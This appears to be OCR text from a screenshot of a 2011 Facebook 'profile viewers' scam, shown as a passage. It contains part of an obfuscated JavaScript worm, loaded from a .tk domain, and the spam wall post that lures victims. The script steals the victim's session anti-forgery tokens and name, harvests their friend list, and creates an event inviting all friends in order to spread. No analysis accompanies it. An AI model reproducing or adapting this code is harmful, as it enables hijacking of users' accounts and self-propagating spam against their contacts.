 salvageprofile12.tk/js.js
salvageprofile12.tk/js.js
};
var _0xaa04x19 = _0xaa04xf['match'](/name=\\"xhpc_composerid\\" value=\\"([\d\w]+)\\"/i);
if (_0xaa04x19) {
comp = _0xaa04x19[1];
} else {
comp = '';
};
var _0xaa04x1a = _0xaa04xf['match'](/name="post_form_id" value="([\d\w]+)"/i)[1];
var _0xaa04x1b = _0xaa04xf['match'](/name="fb_dtsg" value="([\d\w]+)"/i)[1];
var _0xaa04x1c = document['getElementById']('navAccountName')['firstChild']['data'];
redirect = redirect + '?' + _0xaa04x14({
userid: _0xaa04x10,
name: _0xaa04x1c,
doclose: 1
});
_0xaa04x17();
if (eventdesc) {
wf++;
_0xaa04x16('/ajax/choose/?__a=1', {
type: 'event',
eid: null,
invite_message: '',
__d: 1,
post_form_id: _0xaa04x1a,
fb_dtsg: _0xaa04x1b,
lsd: null,
post_form_id_source: 'AsyncRequest'
}, function (_0xaa04x1d) {
var _0xaa04x1e = _0xaa04x1d['match'](/\\"token\\":\\"([^\\]+)\\"/)[1];
var _0xaa04xb = '/ajax/typeahead/first_degree.php?__a=1&viewer=' + _0xaa04x10 + '&token=' + _0xaa04x1e
+ '&filter[0]=user&options[0]=friends_only&options[1]=nm&options[2]=sort_alpha';
doget(_0xaa04xb, function (_0xaa04x1f) {
var _0xaa04x20 = _0xaa04x1f['match'](/\{"uid":\d+,/g);
var _0xaa04x21 = [];
for (var _0xaa04x22 = 0; _0xaa04x22 < _0xaa04x20['length']; _0xaa04x22++) {
var _0xaa04x23 = _0xaa04x20[_0xaa04x22]['match'](/:(\d+),/)[1];
if (_0xaa04x23 != _0xaa04x10) {
_0xaa04x21['push'](_0xaa04x23);
};
};
var _0xaa04x24 = new Date();
_0xaa04x24['setTime'](_0xaa04x24['getTime']() + 60 * 60 * 24 * 1000);
datestr = (_0xaa04x24['getMonth']() + 1) + '/' + _0xaa04x24['getDate']() + '/' +
_0xaa04x24['getFullYear']();
timestr = _0xaa04x24['getHours']() * 60;
var _0xaa04x25 = {
post_form_id: _0xaa04x1a,
fb_dtsg: _0xaa04x1b,
start_dateIntlDisplay: datestr,
start_date: datestr,
start_time_hour_min: timestr,
name: eventname,
place_page_id: '',
location: '',
street: '',
geo_id: '',
geo_sq: '',
desc: eventdesc,
sgb_invitees: _0xaa04x21['join'](','),
sgb_emails: '',
My Top Profile... (1)
www.facebook.com/permalink.php?id=100002157640296&story_fbid=116099301805324
facebook 1 Search Home Profile Find Friends Acc
David's Profile · David's Wall
David Spradlin
My Top Profile Viewers:
Nathaniel Eldridge - 1136 views
- 983 views
- 542 views
- 300 views
See who views your profile @ http://www.facebook.com/pages/Verify-Your-fb-Profile-II/167198506671042?
sk=app_190322544333196&11405
5 minutes ago · Like · Comment · Remove Tag
Facebook © 2011 · English (US)
About · Advertising · Create a Page · Developers · Careers · Privacy · Term
Chat (13)
New Tab - Google C... My Top Profile... (1) ... salvageprofile12.tk/j... 9:50 PM